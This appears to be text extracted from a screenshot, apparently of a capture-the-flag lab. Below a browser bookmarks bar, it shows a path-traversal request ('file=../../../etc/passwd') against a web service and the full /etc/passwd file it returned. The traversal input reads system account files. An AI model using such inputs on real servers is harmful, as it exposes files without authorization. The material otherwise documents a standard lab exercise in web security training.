 61.147.171.105:54676/info?file=../../../etc/passwd
文档... 学习通 JB JetBrains 学习产品 C (78条消息) Pycharm... C (78条消息) kali linux... 众大佬博客---希望我... 博客搭建 基本漏洞的总结 高级社区
Cats
b'root:x:0:0:root:/root:/bin/ash\nbin:x:1:1:bin:/bin:/sbin/nologin\ndaemon:x:2:2:daemon:/sbin:/sbin/nologin\nadm:x:3:4:adm:/var/adm:
/sbin/nologin\nlp:x:4:7:lp:/var/spool/lpd:/sbin/nologin\nsync:x:5:0:sync:/sbin:/bin/sync\nshutdown:x:6:0:shutdown:/sbin:
/sbin/shutdown\nhalt:x:7:0:halt:/sbin:/sbin/halt\nmail:x:8:12:mail:/var/mail:/sbin/nologin\nnews:x:9:13:news:/usr/lib/news:
/sbin/nologin\nuucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin\noperator:x:11:0:operator:/root:/sbin/nologin
\nman:x:13:15:man:/usr/man:/sbin/nologin\npostmaster:x:14:12:postmaster:/var/mail:/sbin/nologin\ncron:x:16:16:cron:/var/spool
/cron:/sbin/nologin\nftp:x:21:21::/var/lib/ftp:/sbin/nologin\nsshd:x:22:22:sshd:/dev/null:/sbin/nologin\nat:x:25:25:at:/var/spool
/cron/atjobs:/sbin/nologin\nsquid:x:31:31:Squid:/var/cache/squid:/sbin/nologin\nxfs:x:33:33:X Font Server:/etc/X11/fs:
/sbin/nologin\ngames:x:35:35:games:/usr/games:/sbin/nologin\ncyrus:x:85:12::/usr/cyrus:/sbin/nologin\nvpopmail:x:89:89::
/var/vpopmail:/sbin/nologin\nntp:x:123:123:NTP:/var/empty:/sbin/nologin\nsmmsp:x:209:209:smmsp:/var/spool/mqueue:
/sbin/nologin\nguest:x:405:100:guest:/dev/null:/sbin/nologin\nnobody:x:65534:65534:nobody:/:/sbin/nologin\nutmp:x:100:406:utmp:
/home/utmp:/bin/false\n'